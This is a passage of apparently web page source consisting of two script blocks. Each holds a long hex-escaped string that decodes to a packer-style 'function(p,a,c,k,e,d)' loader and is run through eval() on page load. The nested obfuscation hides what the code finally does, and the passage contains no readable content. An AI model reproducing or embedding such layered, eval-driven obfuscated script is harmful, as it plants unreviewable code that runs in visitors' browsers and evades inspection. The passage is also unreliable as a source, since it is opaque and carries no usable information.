c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63